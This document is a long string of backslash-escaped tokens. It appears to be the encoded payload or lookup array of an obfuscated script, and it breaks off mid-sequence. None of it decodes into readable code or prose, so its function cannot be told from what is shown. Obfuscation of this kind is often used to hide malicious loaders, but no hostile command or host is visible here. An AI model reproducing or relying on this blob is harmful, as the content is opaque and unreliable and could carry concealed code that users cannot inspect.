\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r